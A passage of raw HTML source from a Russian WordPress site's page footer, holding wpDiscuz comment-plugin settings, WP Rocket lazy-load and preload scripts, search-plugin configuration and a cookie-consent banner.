\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c098959c00b158be507d126ec0427bc6","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"134217728","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 128MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.24","wc_post_id":"10026","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://ex4.ru/wp-admin/admin-ajax.php","customAjaxUrl":"https://ex4.ru/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://ex4.ru/wp-json/wpdiscuz/v1/update","restNonce":"7f754e7dc9"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/9413-2/|/cryptocurrency/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://ex4.ru","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://ex4.ru/wp-admin/admin-ajax.php","nonce":"4b15806a7d"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/ex4.ru\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/ex4.ru\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/ex4.ru\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/ex4.ru\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/ex4.ru\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"ru","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js" defer></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js" id="lwptoc-main-js" defer></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ex4.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>

</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->